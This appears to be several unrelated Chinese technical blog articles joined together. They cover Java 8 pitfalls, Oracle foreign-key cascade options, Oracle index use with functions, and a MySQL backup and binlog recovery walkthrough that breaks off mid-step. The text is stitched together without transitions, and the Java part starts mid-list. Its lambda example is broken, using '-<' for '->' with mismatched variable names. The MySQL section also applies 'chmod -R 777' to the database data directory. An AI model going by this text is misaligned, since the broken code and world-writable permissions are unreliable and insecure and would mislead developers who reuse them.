Java8带来了最让人期待的新特性之–并行。parallelStream() 方法在集合和流上实现了并行。它将它们分解成子问题,然后分配给不同的线程进行处理,这些任务可以分给不同的CPU核心处理,完成后再合并到一起。实现原理主要是使用了fork/join框架。好吧,听起来很酷对吧!那一定可以在多核环境下使得操作大数据集合速度加快咯,对吗?
不,如果使用不正确的话实际上会使得你的代码运行的更慢。我们进行了一些基准
测试,发现要慢15%,甚至可能更糟糕。假设我们已经运行了多个线程,然后使用.parallelStream() 来增加更多的线程到线程池中,这很容易就超过多核心CPU处理的上限,从而增加了上下文切换次数,使得整体都变慢了。
基准测试将一个集合分成不同的组(主要/非主要的):
Map<Boolean, List<Integer>> groupByPrimary = numbers
.parallelStream().collect(Collectors.groupingBy(s -> Utility.isPrime(s)));
使得性能降低也有可能是其他的原因。假如我们分成多个任务来处理,其中一个任务可能因为某些原因使得处理时间比其他的任务长很多。.parallelStream() 将任务分解处理,可能要比作为一个完整的任务处理要慢。来看看这篇
文章, Lukas Krecan给出的一些例子和代码 。
提醒:并行带来了很多好处,但是同样也会有一些其他的问题需要考虑到。当你已经在多线程环境中运行了,记住这点,自己要熟悉背后的运行机制。
2. Lambda 表达式的缺点
lambda表达式。哦,lambda表达式。没有lambda表达式我们也能做到几乎一切事情,但是lambda是那么的优雅,摆脱了烦人的代码,所以很容易就爱上lambda。比如说早上起来我想遍历世界杯的球员名单并且知道具体的人数(有趣的事实:加起来有254个)。
List lengths = new ArrayList();
for (String countries : Arrays.asList(args)) {
lengths.add(check(country));
}
现在我们用一个漂亮的lambda表达式来实现同样的功能:
Stream lengths = countries.stream().map(countries -< check(country));
哇塞!这真是超级厉害。增加一些像lambda表达式这样的新元素到
Java当中,尽管看起来更像是一件好事,但是实际上却是偏离了Java原本的规范。字节码是完全面向对象的,伴随着lambda的加入 ,这使得实际的代码与运行时的字节码结构上差异变大。阅读更多关于lambda表达式的负面影响可以看Tal Weiss这篇文章。
从更深层次来看,你写什么代码和调试什么代码是两码事。堆栈跟踪越来越大,使得难以调试代码。一些很简单的事情譬如添加一个空字符串到list中,本来是这样一个很短的堆栈跟踪
at LmbdaMain.check(LmbdaMain.java:19)
at LmbdaMain.main(LmbdaMain.java:34)
变成这样:
at LmbdaMain.check(LmbdaMain.java:19) at LmbdaMain.lambda$0(LmbdaMain.java:37) at LmbdaMain$$Lambda$1/821270929.apply(Unknown Source) at java.util.stream.ReferencePipeline$3$1.accept(ReferencePipeline.java:193) at java.util.Spliterators$ArraySpliterator.forEachRemaining(Spliterators.java:948) at java.util.stream.AbstractPipeline.copyInto(AbstractPipeline.java:512) at java.util.stream.AbstractPipeline.wrapAndCopyInto(AbstractPipeline.java:502) at java.util.stream.ReduceOps$ReduceOp.evaluateSequential(ReduceOps.java:708) at java.util.stream.AbstractPipeline.evaluate(AbstractPipeline.java:234) at java.util.stream.LongPipeline.reduce(LongPipeline.java:438) at java.util.stream.LongPipeline.sum(LongPipeline.java:396) at java.util.stream.ReferencePipeline.count(ReferencePipeline.java:526) at LmbdaMain.main(LmbdaMain.java:39 |
lambda表达式带来的另一个问题是关于重载:使用他们调用一个方法时会有一些传参,这些参数可能是多种类型的,这样会使得在某些情况下导致一些引起歧义的调用。Lukas Eder 用示例代码进行了说明。
提醒:要意识到这一点,跟踪有时候可能会很痛苦,但是这不足以让我们远离宝贵的lambda表达式。
3. Default方法令人分心
Default方法允许一个功能接口中有一个默认实现,这无疑是Java8新特性中最酷的一个,但是它与我们之前使用的方式有些冲突。那么既然如此,为什么要引入default方法呢?如果不引入呢?
Defalut方法背后的主要动机是,如果我们要给现有的接口增加一个方法,我们可以不用重写实现来达到这个目的,并且使它与旧版本兼容。例如,拿这段来自
Oracle Java教程中 添加指定一个时区功能的代码来说:
public interface TimeClient { // ... static public ZoneId getZoneId (String zoneString) { try { return ZoneId.of(zoneString); } catch (DateTimeException e) { System.err.println("Invalid time zone: " + zoneString + "; using default time zone instead."); return ZoneId.systemDefault(); } } default public ZonedDateTime getZonedDateTime(String zoneString) { return ZonedDateTime.of(getLocalDateTime(), getZoneId(zoneString)); } } |
就是这样,问题迎刃而解了。是这样么?Default方法将接口和实现分离混合了。似乎我们不用再纠结他们本身的分层结构了,现在我们需要解决新的问题了。想要了解更多,阅读Oleg Shelajev在RebelLabs上发表的文章吧。
提醒:当你手上有一把锤子的时候,看什么都像是钉子。记住它们原本的用法,保持原来的接口而重构引入新的抽象类是没有意义的。
4. 该如何拯救你,Jagsaw?
Jigsaw项目的目标是使Java模块化,将JRE分拆成可以相互操作的组件。这背后最主要的动机是渴望有一个更好、更快、更强大的Java嵌入式。我试图避免提及“物联网”,但我还是说了。减少JAR的体积,改进性能,增强安全性等等是这个雄心勃勃的项目所承诺的。
但是,它在哪呢?Oracle的首席Java架构师, Mark Reinhold说: Jigsaw,通过了探索阶段 ,最近才进入第二阶段,现在开始进行产品的设计与实现。该项目原本计划在Java8完成。现在推迟到Java9,有可能成为其最主要的新特性。
提醒:如果这正是你在等待的, Java9应该在2016年间发布。同时,想要密切关注甚至参与其中的话,你可以加入到这个邮件列表。
5. 那些仍然存在的问题
受检异常
没有人喜欢繁琐的代码,那也是为什么lambdas表达式那么受欢迎的的原因。想想讨厌的异常,无论你是否需要在逻辑上catch或者要处理受检异常,你都需要catch它们。即使有些永远也不会发生,像下面这个异常就是永远也不会发生的:
try {
httpConn.setRequestMethod("GET");
}?catch (ProtocolException pe) { /* Why don’t you call me anymore? */ }
原始类型
它们依然还在,想要正确使用它们是一件很痛苦的事情。原始类型导致Java没能够成为一种纯面向对象语言,而移除它们对性能也没有显著的影响。顺便提一句,新的JVM语言都没有包含原始类型。
运算符重载
James Gosling,Java之父,曾经在接受采访时说:“我抛弃运算符重载是因为我个人主观的原因,因为在C++中我见过太多的人在滥用它。”有道理,但是很多人持不同的观点。其他的JVM语言也提供这一功能,但是另一方面,它导致有些代码像下面这样:
javascriptEntryPoints <<= (sourceDirectory in Compile)(base =>
((base / "assets" ** "*.js") --- (base / "assets" ** "_*")).get
)
事实上这行代码来自Scala Play框架,我现在都有点晕了。
提醒:这些是真正的问题么?我们都有自己的怪癖,而这些就是Java的怪癖。在未来的版本中可能有会发生一些意外,它将会改变,但向后兼容性等等使得它们现在还在使用。
6. 函数式编程–为时尚早
函数式编程出现在java之前,但是它相当的尴尬。Java8在这方面有所改善例如lambdas等等。这是让人受欢迎的,但却不如早期所描绘的那样变化巨大。肯定比Java7更优雅,但是仍需要努力增加一些真正需要的功能。
其中一个在这个问题上最激烈的评论来自Pierre-yves Saumont,他写了一系列的文章详细的讲述了函数式编程规范和其在Java中实现的差异。
所以,选择Java还是Scala呢?Java采用现代函数范式是对使用多年Lambda的Scala的一种肯定。Lambdas让我们觉得很迷惑,但是也有许多像traits,lazy evaluation和immutables等一些特性,使得它们相当的不同。
提醒:不要为lambdas分心,在Java8中使用函数式编程仍然是比较麻烦的。
关系型
数据库是以数据表和关系作为两大对象基础。数据表是以二维关系将数据组织在DBMS中,而关系建立数据表之间的关联,搭建现实对象模型。主外键是任何数据库系统都需存在的约束对象,从对象模型中的业务逻辑加以抽象,作为物理设计的一个部分在数据库中加以实现。
Oracle外键是维护参照完整性的重要手段,大多数情况下的外键都是紧密关联关系。外键约束的作用,是保证字表某个字段取值全都与另一个数据表主键字段相对应。也就是说,只要外键约束存在并有效,就不允许无参照取值出现在字表列中。具体在Oracle数据库中,外键约束还是存在一些操作选项的。本篇主要从实验入手,介绍常见操作选项。
二、环境介绍
笔者选择Oracle 11gR2进行
测试,具体版本号为11.2.0.4。
SQL> select * from v$version; BANNER -------------------------------------------------------------------------------- Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Production PL/SQL Release 11.2.0.4.0 - Production CORE 11.2.0.4.0 Production TNS for 64-bit Windows: Version 11.2.0.4.0 - Production NLSRTL Version 11.2.0.4.0 – Production |
创建数据表Prim和Child,对应数据插入。
SQL> create table prim (v_id number(3), v_name varchar2(100)); Table created SQL> alter table prim add constraint pk_prim primary key (v_id); Table altered SQL> create table child (c_id number(3), v_id number(3), c_name varchar2(100)); Table created SQL> alter table child add constraint pk_child primary key (c_id); Table altered |
二、默认外键行为
首先我们查看默认外键行为方式。
SQL> alter table CHILD
2 add constraint FK_CHILD_PRIM foreign key (V_ID)
3 references prim (V_ID)
4 ;
在没有额外参数加入的情况下,Oracle外键将严格按照标准外键方式
工作。
--在有子记录情况下,强制删除主表记录;
SQL> delete prim where v_id=2;
delete prim where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
--在存在子表记录情况下,更改主表记录;
SQL> update prim set v_id=4 where v_id=2;
update prim set v_id=4 where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
--修改子表记录
SQL> update child set v_id=5 where v_id=2;
update child set v_id=5 where v_id=2
ORA-02291: 违反完整约束条件 (A.FK_CHILD_PRIM) - 未找到父项关键字
上面实验说明:在默认的Oracle外键配置条件下,只要有子表记录存在,主表记录是不允许修改或者删除的。子表记录也必须时刻保证参照完整性。
三、On delete cascade
对于应用开发人员而言,严格外键约束关系是比较麻烦的。如果直接操作数据库记录,就意味着需要手工处理主子表关系,处理删除顺序问题。On delete cascade允许了一种“先删除主表,连带删除子表记录”的功能,同时确保数据表整体参照完整性。
创建on delete cascade外键,只需要在创建外键中添加相应的子句。
SQL> alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on delete cascade;
Table altered
测试:
SQL> delete prim where v_id=2; 1 row deleted SQL> select * from prim; V_ID V_NAME ---- -------------------------------------------------------------------------------- 1 kk 3 iowkd SQL> select * from child; C_ID V_ID C_NAME ---- ---- -------------------------------------------------------------------------------- 1 1 kll 2 1 ddkll 3 1 43kll SQL> rollback; Rollback complete |
删除主表操作成功,对应的子表记录被连带自动删除。但是其他操作依然是不允许进行。
SQL> update prim set v_id=4 where v_id=2;
update prim set v_id=4 where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
SQL> update child set v_id=5 where v_id=2;
update child set v_id=5 where v_id=2
ORA-02291: 违反完整约束条件 (A.FK_CHILD_PRIM) - 未找到父项关键字
On delete cascade被称为“级联删除”,对开发人员来讲是一种方便的策略,可以直接“无视”子记录而删掉主记录。但是,一般情况下,数据库设计人员和DBA一般都不推荐这样的策略。
究其原因,还是由于系统业务规则而定。On delete cascade的确在一定程度上很方便,但是这种自动操作在一些业务系统中是可能存在风险的。例如:一个系统中存在一个参数引用关系,这个参数被引用到诸如合同的主记录中。按照业务规则,如果这个参数被引用过,就不应当被删除。如果我们设置了on delete cascade外键,连带的合同记录就自动的被“干掉”了。开发参数模块的同事一般情况下,也没有足够的“觉悟”去做手工判定。基于这个因素,我们推荐采用默认的强约束关联,起码不会引起数据丢失的情况。
四、On Delete Set Null
除了直接删除记录,Oracle还提供了一种保留子表记录的策略。注意:外键约束本身不限制字段为空的问题。如果一个外键被设置为on delete set null,当删除主表记录的时候,无论是否存在子表对应记录,主表记录都会被删除,子表对应列被清空。
SQL> alter table child drop constraint fk_child_prim;
Table altered
SQL> alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on delete set null;
Table altered
删除主表记录。
SQL> delete prim where v_id=2; 1 row deleted SQL> select * from prim; V_ID V_NAME ---- -------------------------------------------------------------------------------- 1 kk 3 iowkd SQL> select * from child; C_ID V_ID C_NAME ---- ---- -------------------------------------------------------------------------------- 1 1 kll 2 1 ddkll 3 1 43kll 4 43kll 5 4ll SQL> rollback; Rollback complete |
主表记录删除,子表外键列被清空。其他约束动作没有变化。
SQL> update prim set v_id=4 where v_id=2;
update prim set v_id=4 where v_id=2
ORA-02292:违反完整约束条件(A.FK_CHILD_PRIM) - 已找到子记录
SQL> update child set v_id=5 where v_id=2;
update child set v_id=5 where v_id=2
ORA-02291: 违反完整约束条件 (A.FK_CHILD_PRIM) - 未找到父项关键字
那么,下一个问题是:如果外键列不能为空,会怎么样呢?
SQL> desc child; Name Type Nullable Default Comments ------ ------------- -------- ------- -------- C_ID NUMBER(3) V_ID NUMBER(3) Y C_NAME VARCHAR2(100) Y SQL> alter table child modify v_id not null; Table altered SQL> desc child; Name Type Nullable Default Comments ------ ------------- -------- ------- -------- C_ID NUMBER(3) V_ID NUMBER(3) C_NAME VARCHAR2(100) Y SQL> delete prim where v_id=2; delete prim where v_id=2 ORA-01407: 无法更新 ("A"."CHILD"."V_ID")为 NULL |
更改失败~
五、传说中的on update cascade
On update cascade被称为“级联更新”,是关系数据库理论中存在的一种外键操作类型。这种类型指的是:当主表的记录被修改(主键值修改),对应子表的外键列值连带的进行修改。
SQL> alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on update cascade;
alter table child add constraint FK_CHILD_PRIM foreign key(v_id) references prim(v_id) on update cascade
ORA-00905: 缺失关键字
目前的Oracle版本中,似乎还不支持on update cascade功能。Oracle在官方服务中对这个问题的阐述是:在实际系统开发环境中,直接修改主键的情况是比较少的。所以,也许在将来的版本中,这个特性会进行支持。
六、结论
Oracle外键是我们日常比较常见的约束类型。在很多专家和业界人员的讨论中,我们经常听到“使用外键还是系统编码”的争论。支持外键策略的一般都是数据库专家和“大撒把”的设计师,借助数据库天然的特性,可以高效实现功能。支持系统编码的人员大都是“对象派”等新派人员,相信可以借助系统前端解决所有问题。
笔者对外键的观点是“适度外键,双重验证”。外键要设计在最紧密的引用关系中,对验证动作,前端和数据库端都要进行操作。外键虽然可以保证最后安全渠道,但是不能将正确易于接受的信息反馈到前端。前端开发虽然比较直观,但是的确消耗精力。所以,把握适度是重要的出发点。
在
SQL优化内容中有一种说法说的是避免在索引列上使用函数、运算等操作,否则
Oracle优化器将不使用索引而使用全表扫描,但是也有一些例外的情况,今天我们就来看看该灵异事件。
一般而言,以下情况都会使Oracle的优化器走全表扫描,举例:
1. substr(hbs_bh,1,4)=’5400’,优化处理:hbs_bh like ‘5400%’
2. trunc(sk_rq)=trunc(sysdate), 优化处理:sk_rq>=trunc(sysdate) and sk_rq<trunc(sysdate+1)
3. 进行了显式或隐式的运算的字段不能进行索引,如:
ss_df+20>50,优化处理:ss_df>30
'X' || hbs_bh>’X5400021452’,优化处理:hbs_bh>'5400021542'
sk_rq+5=sysdate,优化处理:sk_rq=sysdate-5
4. 条件内包括了多个本表的字段运算时不能进行索引,如:ys_df>cx_df,无法进行优化
qc_bh || kh_bh='5400250000',优化处理:qc_bh='5400' and kh_bh='250000'
5. 避免出现隐式类型转化
hbs_bh=5401002554,优化处理:hbs_bh='5401002554',注:此条件对hbs_bh 进行隐式的to_number转换,因为hbs_bh字段是字符型。
有一些其它的例外情况,如果select 后边只有索引列且where查询中的索引列含有非空约束的时候,以上规则不适用,如下示例:
先给出所有脚本及结论:
drop table t purge;
Create Table t nologging As select * from dba_objects d ;
create index ind_objectname on t(object_name);
select t.object_name from t where t.object_name ='T'; --走索引
select t.object_name from t where UPPER(t.object_name) ='T'; --不走索引
select t.object_name from t where UPPER(t.object_name) ='T' and t.object_name IS NOT NULL ; --走索引 (INDEX FAST FULL SCAN)
select t.object_name from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; --走索引 (INDEX FAST FULL SCAN)
select t.object_name,t.owner from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; --不走索引
C:\Users\华荣>sqlplus lhr/lhr@orclasm SQL*Plus: Release 11.2.0.1.0 Production on 星期三 11月 12 10:52:29 2014 Copyright (c) 1982, 2010, Oracle. All rights reserved. 连接到: Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production With the Partitioning, Automatic Storage Management, OLAP, Data Mining and Real Application Testing options SQL> SQL> SQL> drop table t purge; 表已删除。 SQL> Create Table t nologging As select * from dba_objects d ; 表已创建。 SQL> create index ind_objectname on t(object_name); 索引已创建。 |
---- t表所有列均可以为空
SQL> desc t Name Null? Type ----------------------------------------- -------- ---------------------------- OWNER VARCHAR2(30) OBJECT_NAME VARCHAR2(128) SUBOBJECT_NAME VARCHAR2(30) OBJECT_ID NUMBER DATA_OBJECT_ID NUMBER OBJECT_TYPE VARCHAR2(19) CREATED DATE LAST_DDL_TIME DATE TIMESTAMP VARCHAR2(19) STATUS VARCHAR2(7) TEMPORARY VARCHAR2(1) GENERATED VARCHAR2(1) SECONDARY VARCHAR2(1) NAMESPACE NUMBER EDITION_NAME VARCHAR2(30) SQL> SQL> set autotrace traceonly; SQL> select t.object_name from t where t.object_name ='T'; 执行计划 ---------------------------------------------------------- Plan hash value: 4280870634 ----------------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | ----------------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 1 | 66 | 3 (0)| 00:00:01 | |* 1 | INDEX RANGE SCAN| IND_OBJECTNAME | 1 | 66 | 3 (0)| 00:00:01 | ----------------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - access("T"."OBJECT_NAME"='T') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_503ygb00mbj6k165e82cd" used for this statement 统计信息 ---------------------------------------------------------- 34 recursive calls 43 db block gets 127 consistent gets 398 physical reads 15476 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name from t where UPPER(t.object_name) ='T'; 执行计划 ---------------------------------------------------------- Plan hash value: 1601196873 -------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | -------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 12 | 792 | 305 (1)| 00:00:04 | |* 1 | TABLE ACCESS FULL| T | 12 | 792 | 305 (1)| 00:00:04 | -------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter(UPPER("T"."OBJECT_NAME")='T') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_9p76pys5gdb2b94ecae5c" used for this statement 统计信息 ---------------------------------------------------------- 29 recursive calls 43 db block gets 1209 consistent gets 1092 physical reads 15484 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name from t where UPPER(t.object_name) ='T' and t.object_name IS NOT NULL ; 执行计划 ---------------------------------------------------------- Plan hash value: 3379870158 --------------------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | --------------------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 51 | 3366 | 110 (1)| 00:00:02 | |* 1 | INDEX FAST FULL SCAN| IND_OBJECTNAME | 51 | 3366 | 110 (1)| 00:00:02 | --------------------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter("T"."OBJECT_NAME" IS NOT NULL AND UPPER("T"."OBJECT_NAME")='T') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_czkarb71kthws18b0c28f" used for this statement 统计信息 ---------------------------------------------------------- 29 recursive calls 43 db block gets 505 consistent gets 384 physical reads 15612 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name,t.owner from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; 执行计划 ---------------------------------------------------------- Plan hash value: 1601196873 -------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | -------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 51 | 4233 | 304 (1)| 00:00:04 | |* 1 | TABLE ACCESS FULL| T | 51 | 4233 | 304 (1)| 00:00:04 | -------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter("T"."OBJECT_NAME" IS NOT NULL AND UPPER("T"."OBJECT_NAME")||'AAA'='TAAA') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_au9a1c4hwdtb894ecae5c" used for this statement 统计信息 ---------------------------------------------------------- 30 recursive calls 44 db block gets 1210 consistent gets 1091 physical reads 15748 redo size 408 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> select t.object_name from t where UPPER(t.object_name) ||'AAA' ='T'||'AAA' and t.object_name IS NOT NULL ; 执行计划 ---------------------------------------------------------- Plan hash value: 3379870158 --------------------------------------------------------------------------------------- | Id | Operation | Name | Rows | Bytes | Cost (%CPU)| Time | --------------------------------------------------------------------------------------- | 0 | SELECT STATEMENT | | 51 | 3366 | 110 (1)| 00:00:02 | |* 1 | INDEX FAST FULL SCAN| IND_OBJECTNAME | 51 | 3366 | 110 (1)| 00:00:02 | --------------------------------------------------------------------------------------- Predicate Information (identified by operation id): --------------------------------------------------- 1 - filter("T"."OBJECT_NAME" IS NOT NULL AND UPPER("T"."OBJECT_NAME")||'AAA'='TAAA') Note ----- - dynamic sampling used for this statement (level=2) - SQL plan baseline "SQL_PLAN_1gu36rnh3s2a318b0c28f" used for this statement 统计信息 ---------------------------------------------------------- 28 recursive calls 44 db block gets 505 consistent gets 6 physical reads 15544 redo size 349 bytes sent via SQL*Net to client 359 bytes received via SQL*Net from client 2 SQL*Net roundtrips to/from client 0 sorts (memory) 0 sorts (disk) 1 rows processed SQL> |
其实很好理解的,索引可以看成是小表,一般而言索引总是比表本身要小得多,如果select 后需要检索的项目在索引中就可以检索的到那么Oracle优化器为啥还去大表中寻找数据呢?
前言:在学习
mysql备份的时候,深深的感受到mysql的备份还原功能没有
oracle强大;比如一个很常见的恢复场景:基于时间点的恢复,oracle通过rman工具就能够很快的实现
数据库的恢复,但是mysql在进行不完全恢复的时候很大的一部分要依赖于mysqlbinlog这个工具运行binlog语句来实现,本文档介绍通过mysqlbinlog实现各种场景的恢复;
一、测试环境说明:使用mysqlbinlog工具的前提需要一个数据库的完整性备份,所以需要事先对数据库做一个完整的备份,本文档通过mysqlbackup进行数据库的全备
二、测试步骤说明:
2.1 在时间点A进行一个数据库的完整备份;
2.2 在时间点B创建一个数据库BKT,并在BKT下面创建一个表JOHN,并插入5条数据;
2.3 在时间点C往表JOHN继续插入数据到10条;
数据库的恢复工作
2.4 恢复数据库到时间点A,然后检查数据库表的状态;
2.5 恢复数据库到时间点B,检查相应的系统状态;
2.6 恢复数据库到时间点C,并检查恢复的状态;
三、场景模拟测试步骤(备份恢复是一件很重要的事情)
3.1 执行数据库的全备份;
[root@mysql01 backup]# mysqlbackup --user=root --password --backup-dir=/backup backup-and-apply-log //运行数据库的完整备份
3.2 创建数据库、表并插入数据
mysql> SELECT CURRENT_TIMESTAMP; +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:51:27 | +---------------------+ 1 row in set (0.01 sec) mysql> show databases; //尚未创建数据库BKT +--------------------+ | Database | +--------------------+ | information_schema | | john | | mysql | | performance_schema | +--------------------+ 4 rows in set (0.03 sec) mysql> Ctrl-C -- Aborted [root@mysql02 data]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \\g. Your MySQL connection id is 2 Server version: 5.5.36-log Source distribution Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement. mysql> show master status; +------------------+----------+--------------+------------------+ | File | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 | 107 | | | //当前数据库log的pos状态 +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec) mysql> SELECT CURRENT_TIMESTAMP; //当前的时间戳 当前时间点A +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:54:12 | +---------------------+ 1 row in set (0.00 sec) mysql> create database BKT; //创建数据库BKT Query OK, 1 row affected (0.01 sec) mysql> create table john (id varchar(32)); ERROR 1046 (3D000): No database selected mysql> use bkt; ERROR 1049 (42000): Unknown database \'bkt\' mysql> use BKT; Database changed mysql> create table john (id varchar(32)); Query OK, 0 rows affected (0.02 sec) mysql> insert into john values(\'1\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'2\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'3\'); Query OK, 1 row affected (0.00 sec) mysql> insert into john values(\'4\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'5\'); Query OK, 1 row affected (0.01 sec) mysql> SELECT CURRENT_TIMESTAMP; //插入5条数据后数据库的时间点B,记录该点便于数据库的恢复 +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:55:53 | +---------------------+ 1 row in set (0.00 sec) mysql> show master status; +------------------+----------+--------------+------------------+ | File | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 | 1204 | | | //当前binlog的pos位置 +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec) |
3.3 设置时间点C的测试
mysql> insert into john values(\'6\'); Query OK, 1 row affected (0.02 sec) mysql> insert into john values(\'7\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'8\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'9\'); Query OK, 1 row affected (0.01 sec) mysql> insert into john values(\'10\'); Query OK, 1 row affected (0.03 sec) mysql> show master status; +------------------+----------+--------------+------------------+ | File | Position | Binlog_Do_DB | Binlog_Ignore_DB | +------------------+----------+--------------+------------------+ | mysql-bin.000001 | 2125 | | | +------------------+----------+--------------+------------------+ 1 row in set (0.00 sec) mysql> SELECT CURRENT_TIMESTAMP; +---------------------+ | CURRENT_TIMESTAMP | +---------------------+ | 2014-11-26 17:58:08 | +---------------------+ 1 row in set (0.00 sec) |
3.4 以上的操作完成之后,便可以执行数据库的恢复测试
[root@mysql02 data]# mysqlbackup --defaults-file=/backup/server-my.cnf --datadir=/data/mysql --backup-dir=/backup/ copy-back MySQL Enterprise Backup version 3.11.0 Linux-3.8.13-16.2.1.el6uek.x86_64-x86_64 [2014/08/26] Copyright (c) 2003, 2014, Oracle and/or its affiliates. All Rights Reserved. mysqlbackup: INFO: Starting with following command line ... mysqlbackup --defaults-file=/backup/server-my.cnf --datadir=/data/mysql --backup-dir=/backup/ copy-back mysqlbackup: INFO: IMPORTANT: Please check that mysqlbackup run completes successfully. At the end of a successful \'copy-back\' run mysqlbackup prints \"mysqlbackup completed OK!\". 141126 17:59:58 mysqlbackup: INFO: MEB logfile created at /backup/meta/MEB_2014-11-26.17-59-58_copy_back.log -------------------------------------------------------------------- Server Repository Options: -------------------------------------------------------------------- datadir = /data/mysql innodb_data_home_dir = /data/mysql innodb_data_file_path = ibdata1:10M:autoextend innodb_log_group_home_dir = /data/mysql/ innodb_log_files_in_group = 2 innodb_log_file_size = 5242880 innodb_page_size = Null innodb_checksum_algorithm = none -------------------------------------------------------------------- Backup Config Options: -------------------------------------------------------------------- datadir = /backup/datadir innodb_data_home_dir = /backup/datadir innodb_data_file_path = ibdata1:10M:autoextend innodb_log_group_home_dir = /backup/datadir innodb_log_files_in_group = 2 innodb_log_file_size = 5242880 innodb_page_size = 16384 innodb_checksum_algorithm = none mysqlbackup: INFO: Creating 14 buffers each of size 16777216. 141126 17:59:58 mysqlbackup: INFO: Copy-back operation starts with following threads 1 read-threads 1 write-threads mysqlbackup: INFO: Could not find binlog index file. If this is online backup then server may not have started with --log-bin. Hence, binlogs will not be copied for this backup. Point-In-Time-Recovery will not be possible. 141126 17:59:58 mysqlbackup: INFO: Copying /backup/datadir/ibdata1. mysqlbackup: Progress in MB: 200 400 600 141126 18:00:22 mysqlbackup: INFO: Copying the database directory \'john\' 141126 18:00:23 mysqlbackup: INFO: Copying the database directory \'mysql\' 141126 18:00:23 mysqlbackup: INFO: Copying the database directory \'performance_schema\' 141126 18:00:23 mysqlbackup: INFO: Completing the copy of all non-innodb files. 141126 18:00:23 mysqlbackup: INFO: Copying the log file \'ib_logfile0\' 141126 18:00:23 mysqlbackup: INFO: Copying the log file \'ib_logfile1\' 141126 18:00:24 mysqlbackup: INFO: Creating server config files server-my.cnf and server-all.cnf in /data/mysql 141126 18:00:24 mysqlbackup: INFO: Copy-back operation completed successfully. 141126 18:00:24 mysqlbackup: INFO: Finished copying backup files to \'/data/mysql\' mysqlbackup completed //数据库恢复完成 |
授权并打开数据库
[root@mysql02 data]# chmod -R 777 mysql //需要授权后才能打开
[root@mysql02 data]# cd mysql
[root@mysql02 mysql]# ll
总用量 733220
-rwxrwxrwx. 1 root root 305 11月 26 18:00 backup_variables.txt -rwxrwxrwx. 1 root root 740294656 11月 26 18:00 ibdata1 -rwxrwxrwx. 1 root root 5242880 11月 26 18:00 ib_logfile0 -rwxrwxrwx. 1 root root 5242880 11月 26 18:00 ib_logfile1 drwxrwxrwx. 2 root root 4096 11月 26 18:00 john drwxrwxrwx. 2 root root 4096 11月 26 18:00 mysql drwxrwxrwx. 2 root root 4096 11月 26 18:00 performance_schema -rwxrwxrwx. 1 root root 8488 11月 26 18:00 server-all.cnf -rwxrwxrwx. 1 root root 1815 11月 26 18:00 server-my.cnf //没有BKT数据库 [root@mysql02 mysql]# service mysqld start //启动数据库 |
3.5 进行数据库的恢复到时间点B
[root@mysql02 mysql2]# pwd //备份的时候,需要备份binlog日志,之前的binlog目录为/data/mysql2
/data/mysql2
